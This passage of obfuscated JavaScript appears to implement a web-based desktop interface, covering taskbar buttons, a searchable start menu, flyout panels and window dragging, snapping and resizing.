winState[_0x544083(-_0x410021._0x3714ba,_0x410021._0x1b3d55)]())_0x1d2416[&#39;has&#39;](_0x49c8a5[_0x544083(-0x84,&#39;eLUn&#39;)])||_0x1d2416[&#39;set&#39;](_0x49c8a5[_0x1b48e6(_0x410021._0x2c2e64,_0x410021._0x42ab9e)],[]),_0x1d2416[_0x1b48e6(&#39;Vmu4&#39;,_0x410021._0x218fc0)](_0x49c8a5[_0x1b48e6(&#39;b%A4&#39;,0x697)])[_0x544083(_0x410021._0xe88b03,_0x410021._0x3fd25b)](_0x49c8a5);const _0x508187=[...PINNED_DOCK];for(const _0x3b094f of _0x1d2416[_0x544083(_0x410021._0x58d04a,&#39;^^@e&#39;)]())_0x508187[_0x544083(0x1c2,&#39;vn4A&#39;)](_0x3b094f)||_0x508187[_0x1b48e6(&#39;c&amp;qz&#39;,_0x410021._0x4b8b39)](_0x3b094f);for(const _0x3da865 of _0x508187){const _0x2434e8=_0x1d2416[_0x544083(_0x410021._0x105d24,_0x410021._0x1793dd)](_0x3da865)||[],_0x508c58=_0x3da865[_0x544083(_0x410021._0x503f56,_0x410021._0x39e901)](&#39;game:&#39;),_0x58d29a=APPS[_0x3da865];if(!(_0x58d29a||_0x508c58&amp;&amp;_0x2434e8[_0x544083(_0x410021._0xf153c1,&#39;rY!d&#39;)]))continue;const _0x515fc6=_0x58d29a?_0x58d29a[&#39;name&#39;]:_0x2434e8[-0x1*0x106a+0x2600+-0x732*0x3]?.[_0x1b48e6(&#39;^^@e&#39;,_0x410021._0xf1bca8)]?.[&#39;name&#39;]||_0x1b48e6(_0x410021._0x3b4067,0x5c7),_0x5cb263=_0x58d29a?tbGlyph(_0x3da865):gameGlyph(_0x2434e8[0x16a*-0x1b+-0x1*-0x1fe1+0x64d]?.[_0x544083(-_0x410021._0x34d248,_0x410021._0x31c140)]),_0x29c5cd=_0x2434e8[_0x544083(_0x410021._0x423ddc,&#39;c&amp;qz&#39;)]&gt;0xa04+0x4*-0x5a6+0x8c*0x17,_0x371555=_0x2434e8[_0x1b48e6(&#39;Q$dM&#39;,_0x410021._0x569ef6)](_0x5338d7=&gt;_0x5338d7[&#39;id&#39;]===activeWinId&amp;&amp;!_0x5338d7[_0x544083(0x7e,&#39;6wt6&#39;)]),_0x5b521c=_0x29c5cd&amp;&amp;_0x2434e8[_0x1b48e6(_0x410021._0x4a0a99,0x867)](_0x11c1ff=&gt;_0x11c1ff[_0x544083(0x249,&#39;Q$dM&#39;)]),_0x3211df=document[_0x1b48e6(&#39;vs%n&#39;,_0x410021._0x35d3d9)](_0x1b48e6(_0x410021._0x3a857d,0x95e));_0x3211df[_0x544083(_0x410021._0x348bc6,&#39;!YHl&#39;)]=_0x1b48e6(&#39;^^@e&#39;,_0x410021._0x49d125)+(_0x29c5cd?_0x544083(_0x410021._0x44c600,_0x410021._0x3b4067):&#39;&#39;)+(_0x371555?_0x544083(_0x410021._0xe8c1f2,_0x410021._0x39b35a):&#39;&#39;)+(_0x5b521c?_0x544083(0x593,_0x410021._0x12abe1):&#39;&#39;),_0x3211df[&#39;dataset&#39;][&#39;app&#39;]=_0x3da865,_0x3211df[&#39;title&#39;]=_0x515fc6,_0x3211df[_0x1b48e6(_0x410021._0x5dcc98,0xadf)]=_0x1b48e6(_0x410021._0x3b4067,0x71f)+_0x5cb263+_0x544083(_0x410021._0x356385,&#39;IY)d&#39;)+_0x515fc6[_0x544083(-_0x410021._0x48dc02,&#39;dxyD&#39;)](/[&lt;&gt;&amp;]/g,&#39;&#39;)+_0x544083(_0x410021._0x26c05c,&#39;Y28p&#39;),_0x3211df[_0x1b48e6(_0x410021._0x2ec3c7,_0x410021._0x3dd17e)]=()=&gt;taskbarClick(_0x3da865,_0x2434e8),_0x298bc8[&#39;appendChild&#39;](_0x3211df);}}function taskbarClick(_0x556472,_0x3467f4){const _0x1d2884={_0x5ee4bf:0x21e},_0x7d6448={_0x46395e:0x4a0},_0x3af418={_0x4e4562:0x195};if(!_0x3467f4[_0x3c0e51(_0x1d2884._0x5ee4bf,&#39;V8$#&#39;)])return void openApp(_0x556472);function _0x3c0e51(_0x973f1e,_0x3e33c6){return _0x27a805(_0x973f1e-_0x3af418._0x4e4562,_0x3e33c6);}function _0x4dd79b(_0x19a49e,_0x40aeb0){return _0x27a805(_0x19a49e-_0x7d6448._0x46395e,_0x40aeb0);}const _0x5df0ef=_0x3467f4[&#39;find&#39;](_0x2b2d67=&gt;_0x2b2d67[&#39;id&#39;]===activeWinId&amp;&amp;!_0x2b2d67[_0x3c0e51(0x11d,&#39;w2xg&#39;)]);if(_0x5df0ef)return void minimizeWindow(_0x5df0ef[&#39;id&#39;]);const _0x515977=_0x3467f4[&#39;find&#39;](_0x265243=&gt;!_0x265243[_0x4dd79b(0xa3e,&#39;wEST&#39;)])||_0x3467f4[-0x1bdd*0x1+0x709+0x56*0x3e];_0x515977[&#39;minimized&#39;]?restoreWindow(_0x515977[&#39;id&#39;]):focusWindow(_0x515977[&#39;id&#39;]);}function tileGlyph(_0x3ce225){const _0x529249={_0x2aeb0:0x42,_0x5a14ae:&#39;Zo46&#39;,_0x1dc200:0x8b6,_0x51b807:&#39;Q$dM&#39;,_0x4c0ac1:0x18,_0x2e1ce8:&#39;xMOh&#39;},_0x59ff81={_0x2d2d96:0x4d3};function _0x133bea(_0x4df1fd,_0x256ae2){return _0x27a805(_0x4df1fd-0x26,_0x256ae2);}function _0x43527a(_0x56dfdd,_0x16da70){return _0x27a805(_0x56dfdd-_0x59ff81._0x2d2d96,_0x16da70);}return _0x133bea(0x357,&#39;sevD&#39;)+iconFile(_0x3ce225)+_0x133bea(_0x529249._0x2aeb0,_0x529249._0x5a14ae)+(APPS[_0x3ce225]?.[_0x43527a(_0x529249._0x1dc200,_0x529249._0x51b807)]||_0x133bea(_0x529249._0x4c0ac1,&#39;2)8v&#39;))+_0x133bea(0x66b,_0x529249._0x2e1ce8);}function renderStartMenu(_0x554350=&#39;&#39;){const _0xf8be53={_0x579abc:&#39;q(DH&#39;,_0x3c8c43:&#39;2swA&#39;,_0x72bd0d:0xe09,_0xcf30de:&#39;IY)d&#39;,_0x354452:0x552,_0x13f4ca:&#39;Zo46&#39;,_0x3c7925:0xd50,_0x3baa5c:&#39;o3Dl&#39;},_0x1a0b7a={_0x58697b:&#39;nu5T&#39;},_0x3404b7={_0xd1fcc2:0x3ab};function _0x2650e8(_0x5a2f50,_0xf8aa08){return _0x221d78(_0x5a2f50,_0xf8aa08-0x391);}const _0x49cfa7=document[&#39;getElementById&#39;](_0x2650e8(&#39;eLUn&#39;,0xe01)),_0x364c3b=_0x554350[_0x2650e8(_0xf8be53._0x579abc,0x80a)]()[_0x2650e8(&#39;rY!d&#39;,0xe4a)](),_0x47512f=START_ORDER[&#39;filter&#39;](_0x24113d=&gt;APPS[_0x24113d]&amp;&amp;(!_0x364c3b||APPS[_0x24113d][_0x2650e8(&#39;SK6W&#39;,0xb7c)][_0x2650e8(&#39;Y*Lp&#39;,0xc24)]()[&#39;includes&#39;](_0x364c3b)));function _0x9b2f21(_0x31beae,_0xbf991a){return _0x221d78(_0xbf991a,_0x31beae-_0x3404b7._0xd1fcc2);}_0x49cfa7[_0x2650e8(_0xf8be53._0x3c8c43,0xa34)]=_0x47512f[_0x9b2f21(_0xf8be53._0x72bd0d,_0xf8be53._0xcf30de)](_0x2df8e5=&gt;&#39;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22sm-tile\x22\x20data-app=\x22&#39;+_0x2df8e5+_0x2650e8(&#39;Vmu4&#39;,0x4e6)+tileGlyph(_0x2df8e5)+_0x2650e8(&#39;NU!)&#39;,0xe74)+APPS[_0x2df8e5][_0x9b2f21(0xdba,&#39;U*EX&#39;)]+_0x9b2f21(0x7c9,&#39;Y*Lp&#39;))[_0x9b2f21(_0xf8be53._0x354452,&#39;8A0k&#39;)](&#39;&#39;)||_0x2650e8(_0xf8be53._0x13f4ca,_0xf8be53._0x3c7925),_0x49cfa7[_0x2650e8(&#39;2)8v&#39;,0xa3f)](&#39;.sm-tile&#39;)[_0x2650e8(_0xf8be53._0x3baa5c,0x67c)](_0x32d20e=&gt;_0x32d20e[&#39;onclick&#39;]=()=&gt;{function _0x234b57(_0x5cc048,_0x4a42a1){return _0x2650e8(_0x5cc048,_0x4a42a1- -0x38f);}closeStart(),openApp(_0x32d20e[_0x234b57(_0x1a0b7a._0x58697b,0xa38)][&#39;app&#39;]);});}function dockAnchor(_0x20c0a4,_0x3a3780,_0x54937e){const _0x15af1d={_0x14362:0xcbd,_0x5aad3a:0xc43,_0x221fc0:&#39;tSA%&#39;,_0x25a448:0x77a,_0x3fe7ec:&#39;^^@e&#39;,_0x152207:0x2d5,_0x4f58a4:&#39;GP7M&#39;,_0x581376:0x6b6,_0x51f21c:&#39;c&amp;qz&#39;,_0x43d146:&#39;Vmu4&#39;,_0x3050a3:&#39;xD@P&#39;,_0x2104a9:0x80,_0x70b0ad:&#39;wEST&#39;,_0x3db255:0x675,_0x2ef543:&#39;5(Xt&#39;,_0x106c6e:&#39;tSA%&#39;,_0x3b3edd:&#39;W2]X&#39;,_0x4047c5:0x8d0,_0x39916c:&#39;BYi!&#39;,_0x4da9cd:&#39;w2xg&#39;,_0x9a36f3:0x64d,_0x414853:0x303},_0x3a9472={_0x48ba57:0x19e};function _0x54d368(_0x2a0813,_0x5cef9a){return _0x27a805(_0x2a0813-0x542,_0x5cef9a);}if(!document[_0x54d368(_0x15af1d._0x14362,&#39;o3Dl&#39;)][_0x54d368(0xc5c,&#39;eLUn&#39;)][_0x54d368(_0x15af1d._0x5aad3a,_0x15af1d._0x221fc0)](_0x54d368(_0x15af1d._0x25a448,&#39;xMOh&#39;)))return void(_0x20c0a4[_0x54d368(0x9fa,&#39;5KHK&#39;)][&#39;left&#39;]=_0x20c0a4[_0xba79ff(_0x15af1d._0x3fe7ec,0x2f8)][_0xba79ff(&#39;Q$dM&#39;,_0x15af1d._0x152207)]=_0x20c0a4[_0xba79ff(_0x15af1d._0x4f58a4,-0x90)][_0x54d368(_0x15af1d._0x581376,_0x15af1d._0x51f21c)]=_0x20c0a4[&#39;style&#39;][_0xba79ff(&#39;eeN1&#39;,0x52f)]=&#39;&#39;);const _0x44eea9=document[_0xba79ff(_0x15af1d._0x43d146,0x565)](&#39;taskbar&#39;)[_0xba79ff(_0x15af1d._0x3050a3,0x3d5)]()[_0xba79ff(_0x15af1d._0x221fc0,-_0x15af1d._0x2104a9)];function _0xba79ff(_0x5826f1,_0x1b0fa5){return _0x27a805(_0x1b0fa5-_0x3a9472._0x48ba57,_0x5826f1);}if(_0x20c0a4[_0x54d368(0x4ed,&#39;Vmu4&#39;)][_0xba79ff(_0x15af1d._0x70b0ad,0x918)]=window[_0x54d368(_0x15af1d._0x3db255,_0x15af1d._0x2ef543)]-_0x44eea9+(0x235a+0x19f9+-0x3d49)+&#39;px&#39;,&#39;right&#39;!==_0x54937e&amp;&amp;_0x3a3780){const _0x33c00d=_0x3a3780[_0xba79ff(&#39;b%A4&#39;,0x1ae)](),_0x5be63b=_0x20c0a4[_0xba79ff(_0x15af1d._0x106c6e,0x4ed)]||-0x175*-0x7+-0x1b49+0x2*0x92b;let _0xb8e224=_0x33c00d[_0x54d368(0xa58,_0x15af1d._0x3b3edd)]+_0x33c00d[&#39;width&#39;]/(0x266f+0x7*0x4c0+0x3b*-0x137)-_0x5be63b/(-0x1d*0xe9+-0xea2+0x2909);_0xb8e224=Math[&#39;max&#39;](0x10+-0x1f6f+-0x1*-0x1f67,Math[_0xba79ff(&#39;Xedo&#39;,_0x15af1d._0x4047c5)](_0xb8e224,window[&#39;innerWidth&#39;]-_0x5be63b-(0xc0e+0x61f*0x1+-0x1225))),_0x20c0a4[_0x54d368(0xb44,_0x15af1d._0x3b3edd)][_0xba79ff(_0x15af1d._0x39916c,0x8b5)]=_0xb8e224+&#39;px&#39;,_0x20c0a4[_0xba79ff(_0x15af1d._0x4da9cd,_0x15af1d._0x9a36f3)][_0x54d368(_0x15af1d._0x414853,&#39;w2xg&#39;)]=_0x54d368(0x8e5,&#39;vs%n&#39;);}}function openStart(){const _0x5aea7d={_0x4ffc0e:&#39;V8$#&#39;,_0x131983:0x5d1,_0x2f43d6:&#39;V8$#&#39;,_0x36ab8b:0x77d,_0x6a041d:0x3fd,_0x20e86b:&#39;Fk(Q&#39;,_0x3a5c6e:0x370,_0x4c629b:&#39;dxyD&#39;,_0x526bb0:0x3d0,_0x29caac:0x6a,_0x3916fe:&#39;wEST&#39;,_0x57fbd5:0x56a,_0x4c0413:&#39;eLUn&#39;,_0x13761d:&#39;!YHl&#39;,_0x76dce5:0x534,_0x38be04:0x1c2,_0x453fb5:&#39;c&amp;qz&#39;,_0x3f4f4f:0x33b,_0x3923f6:0x8ff};closeAllFlyouts();const _0x283ba8=document[_0x42a916(0x517,_0x5aea7d._0x4ffc0e)](_0x5949c1(&#39;vn4A&#39;,_0x5aea7d._0x131983));function _0x42a916(_0x3c33fc,_0x5610d7){return _0x27a805(_0x3c33fc-0x1b4,_0x5610d7);}_0x283ba8[_0x5949c1(_0x5aea7d._0x2f43d6,_0x5aea7d._0x36ab8b)][_0x42a916(_0x5aea7d._0x6a041d,&#39;NVUx&#39;)](_0x42a916(0x52,_0x5aea7d._0x20e86b)),document[_0x42a916(_0x5aea7d._0x3a5c6e,&#39;NU!)&#39;)](_0x5949c1(_0x5aea7d._0x4c629b,_0x5aea7d._0x526bb0))[_0x42a916(_0x5aea7d._0x29caac,_0x5aea7d._0x3916fe)][_0x42a916(_0x5aea7d._0x57fbd5,_0x5aea7d._0x4c0413)](_0x5949c1(_0x5aea7d._0x13761d,_0x5aea7d._0x76dce5)),dockAnchor(_0x283ba8,document[_0x5949c1(&#39;NU!)&#39;,0x1ec)](_0x42a916(_0x5aea7d._0x38be04,&#39;V8$#&#39;)),_0x5949c1(&#39;]Pr@&#39;,0x685)),renderStartMenu(&#39;&#39;);function _0x5949c1(_0x1ea986,_0x17d0c8){return _0x27a805(_0x17d0c8-0x30,_0x1ea986);}const _0x4af07d=document[_0x5949c1(_0x5aea7d._0x453fb5,_0x5aea7d._0x3f4f4f)](_0x42a916(_0x5aea7d._0x3923f6,&#39;vs%n&#39;));_0x4af07d[&#39;value&#39;]=&#39;&#39;,setTimeout(()=&gt;_0x4af07d[&#39;focus&#39;](),0x1f7b+0x25*-0xa3+-0x7ce);}function closeStart(){const _0x3d8d68={_0x52215c:0x240,_0x44b5d6:0x936,_0x2e95a9:&#39;U*EX&#39;,_0x49b417:&#39;U*EX&#39;,_0x18cfe4:&#39;P53A&#39;,_0x2af525:&#39;IY)d&#39;,_0x6cfc37:0x8fa,_0x4f0054:0x5d1},_0x5f0acd={_0x4cf22e:0x449};function _0x5db3c1(_0x4c6640,_0x2930cc){return _0x27a805(_0x4c6640-0x330,_0x2930cc);}function _0x13f321(_0x3d7824,_0x48de07){return _0x27a805(_0x3d7824-_0x5f0acd._0x4cf22e,_0x48de07);}document[_0x13f321(_0x3d8d68._0x52215c,&#39;vs%n&#39;)](_0x13f321(0xb8e,&#39;]Pr@&#39;))[_0x13f321(0x933,&#39;jd*t&#39;)][_0x13f321(_0x3d8d68._0x44b5d6,_0x3d8d68._0x2e95a9)](_0x5db3c1(0x2b7,_0x3d8d68._0x49b417)),document[_0x13f321(0x78e,_0x3d8d68._0x18cfe4)](_0x5db3c1(0x546,_0x3d8d68._0x2af525))[_0x5db3c1(_0x3d8d68._0x6cfc37,&#39;tSA%&#39;)][_0x5db3c1(_0x3d8d68._0x4f0054,&#39;eLUn&#39;)](&#39;open&#39;);}function toggleStart(){const _0x1a1427={_0x396511:&#39;b%A4&#39;,_0x4165bc:&#39;Fk(Q&#39;,_0x1e5aa9:0x1bf,_0x5e1901:&#39;o3Dl&#39;,_0xe7b0c0:0x6b3,_0x3f9ad8:&#39;Y28p&#39;,_0x297328:0x5c},_0x74c26d={_0x52ebc1:0x1d8};function _0x4d8259(_0x5abaf6,_0x2b9ebf){return _0x221d78(_0x2b9ebf,_0x5abaf6-_0x74c26d._0x52ebc1);}function _0x35c251(_0x58798a,_0xe8645f){return _0x221d78(_0x58798a,_0xe8645f- -0x391);}document[_0x4d8259(0xb24,_0x1a1427._0x396511)](_0x35c251(_0x1a1427._0x4165bc,-_0x1a1427._0x1e5aa9))[_0x35c251(_0x1a1427._0x5e1901,_0x1a1427._0xe7b0c0)][_0x35c251(_0x1a1427._0x3f9ad8,_0x1a1427._0x297328)](&#39;show&#39;)?closeStart():openStart();}function updateStartUser(_0xbb00e0,_0x47c49a){const _0x56d52e={_0x4802d5:0x497,_0x31c5c3:&#39;sevD&#39;,_0x5ebf06:0x121,_0x13af73:&#39;6wt6&#39;,_0x13a305:0xa0b,_0x64e3c9:0x5a5,_0x43ed20:&#39;lrwK&#39;},_0x4accca={_0x1d4682:0x24e},_0x280fe8=document[_0x57bedb(0x894,&#39;eeN1&#39;)](_0x263c91(&#39;NVUx&#39;,0x734));if(!_0x280fe8)return;const _0x22b6ab=_0xbb00e0?_0x47c49a&amp;&amp;_0x47c49a[&#39;username&#39;]||_0xbb00e0[_0x57bedb(0x11e,&#39;0f(7&#39;)]&amp;&amp;_0xbb00e0[&#39;user_metadata&#39;][_0x57bedb(0x99e,&#39;Zo46&#39;)]||&#39;Account&#39;:&#39;Sign\x20in&#39;;function _0x57bedb(_0x51504b,_0x5c73e5){return _0x221d78(_0x5c73e5,_0x51504b-0x2b);}function _0x263c91(_0x8fb18d,_0x1762b7){return _0x221d78(_0x8fb18d,_0x1762b7-_0x4accca._0x1d4682);}_0x280fe8[_0x263c91(&#39;2)8v&#39;,_0x56d52e._0x4802d5)](_0x57bedb(0xaa1,_0x56d52e._0x31c5c3))[_0x57bedb(_0x56d52e._0x5ebf06,&#39;nu5T&#39;)]=_0xbb00e0?(_0x22b6ab[-0x836*0x2+0x161*-0x1c+-0x2*-0x1b84]||&#39;U&#39;)[_0x263c91(_0x56d52e._0x13af73,_0x56d52e._0x13a305)]():&#39;O&#39;,_0x280fe8[_0x57bedb(_0x56d52e._0x64e3c9,_0x56d52e._0x43ed20)](&#39;span:last-child&#39;)[&#39;textContent&#39;]=_0x22b6ab;}function closeAllFlyouts(){const _0x31999b={_0x2a5c5c:&#39;6[oe&#39;,_0x544060:0x58c,_0x19aabd:&#39;tSA%&#39;,_0x424e61:0x61e,_0x46c026:&#39;2)8v&#39;,_0xa85e59:&#39;^^@e&#39;,_0x3decf6:&#39;dxyD&#39;,_0x5d3d9c:0x54d,_0x1ed21e:0x155,_0xffeedd:0x780};function _0x506392(_0x2ec604,_0x5228fd){return _0x221d78(_0x5228fd,_0x2ec604- -0x3b5);}function _0x53398c(_0x10c88c,_0xed7bf1){return _0x221d78(_0x10c88c,_0xed7bf1- -0x158);}document[_0x53398c(&#39;w2xg&#39;,0x1c8)](_0x506392(-0x1ad,_0x31999b._0x2a5c5c))[_0x506392(_0x31999b._0x544060,_0x31999b._0x19aabd)][_0x53398c(&#39;lrwK&#39;,_0x31999b._0x424e61)](&#39;show&#39;),document[&#39;getElementById&#39;](&#39;noticenter&#39;)[_0x506392(-0x109,_0x31999b._0x46c026)][_0x53398c(_0x31999b._0xa85e59,0x23d)](_0x506392(0x2be,_0x31999b._0x3decf6)),document[_0x506392(-0x276,&#39;eeN1&#39;)](_0x53398c(&#39;Zo46&#39;,_0x31999b._0x5d3d9c))[_0x53398c(&#39;BYi!&#39;,0x2fc)][_0x506392(-_0x31999b._0x1ed21e,&#39;q(DH&#39;)](_0x53398c(&#39;b%A4&#39;,_0x31999b._0xffeedd));}function toggleFlyout(_0xb6e81d,_0x1b9c42,_0x59e7f0){const _0x33747d={_0x152057:&#39;NU!)&#39;,_0x4e11b5:&#39;xMOh&#39;,_0x4f65a1:0x7f4,_0x3c2eb4:&#39;jd*t&#39;,_0x5d2487:0x5d9,_0x3527e6:&#39;vn4A&#39;,_0x5d9cce:0x2c3,_0x1c2233:0xa6c,_0x1c372e:&#39;8A0k&#39;},_0xcf803={_0x540b73:0xef};function _0x45af02(_0x55811f,_0x49fa35){return _0x27a805(_0x55811f-0x66b,_0x49fa35);}const _0x4d95f3=document[&#39;getElementById&#39;](_0xb6e81d),_0x4aa185=_0x4d95f3[_0x45af02(0x775,_0x33747d._0x152057)][_0x8e0e27(_0x33747d._0x4e11b5,-0xf0)](_0x8e0e27(&#39;2swA&#39;,_0x33747d._0x4f65a1));function _0x8e0e27(_0x8409d3,_0x3c7046){return _0x27a805(_0x3c7046-_0xcf803._0x540b73,_0x8409d3);}closeAllFlyouts(),closeStart(),_0x4aa185||(_0x4d95f3[_0x8e0e27(_0x33747d._0x3c2eb4,_0x33747d._0x5d2487)][_0x8e0e27(_0x33747d._0x3527e6,_0x33747d._0x5d9cce)](&#39;show&#39;),dockAnchor(_0x4d95f3,_0x1b9c42?document[_0x45af02(_0x33747d._0x1c2233,&#39;2swA&#39;)](_0x1b9c42):null,_0x59e7f0||_0x45af02(0x886,_0x33747d._0x1c372e)));}window[_0x221d78(&#39;tSA%&#39;,0x247)](&#39;mousemove&#39;,_0x4a35ab=&gt;{const _0x26b7bc={_0x33f5a7:&#39;jd*t&#39;,_0x109479:0x78a,_0x1c6a2e:&#39;4cts&#39;,_0x52f708:0xd0a,_0x4c624d:&#39;8A0k&#39;,_0x270c7c:&#39;nu5T&#39;,_0x497868:&#39;U*EX&#39;,_0x2f5380:0xd49,_0x191db0:&#39;dxyD&#39;,_0x524428:&#39;5(Xt&#39;,_0x29f0dc:&#39;2swA&#39;,_0x164e56:0xe2a,_0x3b4a0f:&#39;0f(7&#39;,_0x39d429:0x767,_0x189b50:0x62f,_0x19dc5c:&#39;Xedo&#39;,_0xeaf2bf:&#39;2swA&#39;,_0x5f59ec:0x45a,_0x544b3f:&#39;2swA&#39;,_0x27a052:0xad2,_0x4faeb9:0x8c9,_0x362754:&#39;xD@P&#39;,_0x17f6ac:&#39;wEST&#39;,_0x2be0d2:0x1e7,_0x982e01:&#39;jd*t&#39;,_0x3d7d77:&#39;GP7M&#39;,_0x12d8c4:0xc70,_0x3ed6fe:&#39;BYi!&#39;,_0x15b6a7:0x1b4,_0x587d08:0x2b8,_0x221c81:0x74c,_0x34301e:&#39;Xedo&#39;,_0xc8c059:0x380,_0x2f7659:&#39;o3Dl&#39;,_0x5bc85f:0x9a0,_0xb740b9:0x5b5,_0x3d2803:0x49f,_0x6237b4:0xc93,_0x392a89:&#39;6[oe&#39;,_0x123d70:0xcb5,_0x5aa51d:&#39;P53A&#39;,_0x507bac:&#39;5(Xt&#39;,_0x1a9adc:0x9c7,_0x2d5642:&#39;2)8v&#39;,_0xdc0022:&#39;^^@e&#39;,_0xd7884c:0x67e,_0x387139:&#39;xMOh&#39;,_0x543936:&#39;6wt6&#39;,_0x39a165:&#39;4cts&#39;,_0x4f8f42:0x519,_0x56736b:0xc50,_0x1ba8f6:&#39;P53A&#39;,_0x5bac00:0x1c9,_0x53e50b:0x6ac,_0x131dbf:&#39;eLUn&#39;,_0x1b6846:0x43a,_0x28400e:0xd95,_0x5d4923:0x5c2,_0x27830b:0x45f,_0x15d36a:0x25e,_0x3870ed:0x5d0,_0x4914cf:0x318,_0x455de4:&#39;*JCE&#39;},_0x447c14={_0x2d436b:0x749};function _0x3a1372(_0x865a1a,_0x1248fc){return _0x27a805(_0x1248fc-0x3c2,_0x865a1a);}function _0x5d5b88(_0x5841e9,_0x5eb64b){return _0x27a805(_0x5eb64b-_0x447c14._0x2d436b,_0x5841e9);}if(drag){const _0x4846f6=winState[&#39;get&#39;](drag[&#39;id&#39;]);if(!_0x4846f6)return;let _0x540c04=_0x4a35ab[_0x3a1372(_0x26b7bc._0x33f5a7,_0x26b7bc._0x109479)]-drag[&#39;dx&#39;],_0x4ea2e0=_0x4a35ab[_0x5d5b88(_0x26b7bc._0x1c6a2e,_0x26b7bc._0x52f708)]-drag[&#39;dy&#39;];_0x4846f6[&#39;el&#39;][_0x3a1372(_0x26b7bc._0x4c624d,0x2b8)][_0x5d5b88(_0x26b7bc._0x270c7c,0x990)]=_0x540c04+&#39;px&#39;,_0x4846f6[&#39;el&#39;][&#39;style&#39;][_0x5d5b88(_0x26b7bc._0x497868,_0x26b7bc._0x2f5380)]=Math[_0x5d5b88(_0x26b7bc._0x191db0,0x64c)](0x1*-0x1de+-0x1f68+0x10a3*0x2,_0x4ea2e0)+&#39;px&#39;;const _0x4f680f=document[&#39;getElementById&#39;](_0x5d5b88(_0x26b7bc._0x524428,0xcdc)),_0x5510a6=0x2*-0xef+-0x9ae*-0x1+-0xe*0x8e;_0x4a35ab[_0x5d5b88(_0x26b7bc._0x29f0dc,0xebd)]&lt;_0x5510a6?(_0x4f680f[_0x5d5b88(&#39;5KHK&#39;,0xc01)][_0x5d5b88(&#39;P53A&#39;,_0x26b7bc._0x164e56)]=&#39;0&#39;,_0x4f680f[_0x5d5b88(_0x26b7bc._0x3b4a0f,0x5cd)][_0x3a1372(&#39;wEST&#39;,_0x26b7bc._0x39d429)]=&#39;0&#39;,_0x4f680f[&#39;style&#39;][&#39;width&#39;]=_0x3a1372(&#39;NU!)&#39;,_0x26b7bc._0x189b50),_0x4f680f[_0x3a1372(_0x26b7bc._0x19dc5c,0x380)][_0x3a1372(_0x26b7bc._0x3b4a0f,0x5f0)]=_0x3a1372(_0x26b7bc._0xeaf2bf,_0x26b7bc._0x5f59ec),_0x4f680f[_0x5d5b88(_0x26b7bc._0x544b3f,_0x26b7bc._0x27a052)][_0x3a1372(&#39;^^@e&#39;,0x143)](_0x5d5b88(&#39;SK6W&#39;,_0x26b7bc._0x4faeb9)),drag[_0x5d5b88(_0x26b7bc._0x29f0dc,0x6f7)]=_0x3a1372(_0x26b7bc._0x362754,0x910)):_0x4a35ab[_0x3a1372(_0x26b7bc._0x17f6ac,_0x26b7bc._0x2be0d2)]&lt;_0x5510a6?(_0x4f680f[_0x5d5b88(_0x26b7bc._0x982e01,0xa84)][_0x5d5b88(_0x26b7bc._0x3d7d77,0x994)]=&#39;0&#39;,_0x4f680f[_0x5d5b88(&#39;dxyD&#39;,_0x26b7bc._0x12d8c4)][_0x3a1372(_0x26b7bc._0x3ed6fe,_0x26b7bc._0x15b6a7)]=&#39;0&#39;,_0x4f680f[_0x3a1372(&#39;8A0k&#39;,_0x26b7bc._0x587d08)][_0x5d5b88(&#39;Xedo&#39;,_0x26b7bc._0x221c81)]=_0x5d5b88(&#39;SK6W&#39;,0xe41),_0x4f680f[_0x3a1372(_0x26b7bc._0x34301e,_0x26b7bc._0xc8c059)][_0x5d5b88(_0x26b7bc._0x2f7659,_0x26b7bc._0x5bc85f)]=_0x3a1372(_0x26b7bc._0x497868,_0x26b7bc._0xb740b9),_0x4f680f[_0x3a1372(_0x26b7bc._0x3ed6fe,_0x26b7bc._0x3d2803)][_0x3a1372(&#39;jd*t&#39;,0x70e)](&#39;show&#39;),drag[&#39;snapZone&#39;]=_0x5d5b88(&#39;4cts&#39;,0x69f)):_0x4a35ab[_0x5d5b88(&#39;Y28p&#39;,_0x26b7bc._0x6237b4)]&gt;window[_0x5d5b88(_0x26b7bc._0x392a89,0xa17)]-_0x5510a6?(_0x4f680f[&#39;style&#39;][_0x5d5b88(&#39;8A0k&#39;,_0x26b7bc._0x123d70)]=&#39;50vw&#39;,_0x4f680f[_0x5d5b88(&#39;4cts&#39;,0x8b4)][_0x5d5b88(&#39;c&amp;qz&#39;,0x7d9)]=&#39;0&#39;,_0x4f680f[_0x5d5b88(_0x26b7bc._0x5aa51d,0xb33)][_0x3a1372(_0x26b7bc._0x507bac,_0x26b7bc._0x1a9adc)]=_0x3a1372(&#39;2)8v&#39;,0x353),_0x4f680f[_0x3a1372(_0x26b7bc._0x2d5642,0x901)][_0x5d5b88(&#39;sevD&#39;,0x7e8)]=_0x3a1372(_0x26b7bc._0xdc0022,0xafa),_0x4f680f[_0x5d5b88(_0x26b7bc._0x2d5642,_0x26b7bc._0xd7884c)][&#39;add&#39;](_0x3a1372(_0x26b7bc._0x387139,0x863)),drag[_0x5d5b88(_0x26b7bc._0x543936,0x8bf)]=_0x3a1372(&#39;jd*t&#39;,0xab2)):(_0x4f680f[&#39;classList&#39;][_0x3a1372(&#39;W2]X&#39;,0x951)](_0x3a1372(_0x26b7bc._0x39a165,_0x26b7bc._0x4f8f42)),drag[_0x5d5b88(&#39;IY)d&#39;,0x54c)]=null);}else{if(resize){const _0x5275b2=winState[_0x5d5b88(&#39;6wt6&#39;,_0x26b7bc._0x56736b)](resize[&#39;id&#39;]);if(!_0x5275b2)return;const _0x466fa=_0x4a35ab[_0x3a1372(_0x26b7bc._0x1ba8f6,_0x26b7bc._0x5bac00)]-resize[_0x5d5b88(&#39;NVUx&#39;,_0x26b7bc._0x53e50b)],_0x5051f1=_0x4a35ab[&#39;clientY&#39;]-resize[_0x5d5b88(&#39;IY)d&#39;,0x97b)],_0x487dd6=resize[_0x5d5b88(_0x26b7bc._0x131dbf,0xd62)];let 